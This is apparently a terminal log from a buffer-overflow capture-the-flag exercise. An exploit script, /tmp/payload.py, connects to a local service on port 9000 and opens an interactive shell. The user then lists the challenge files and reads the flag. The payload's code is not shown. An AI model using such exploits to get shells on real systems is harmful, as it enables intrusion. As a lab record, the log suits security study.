 bof@ubuntu:~$ python3 /tmp/payload.py
[+] Opening connection to 0 on port 9000: Done
[*] Switching to interactive mode
$ whoami
$ hello
/bin/sh: 1: hello: not found
$ ls
bof
bof.c
flag
log
super.pl
$ cat flag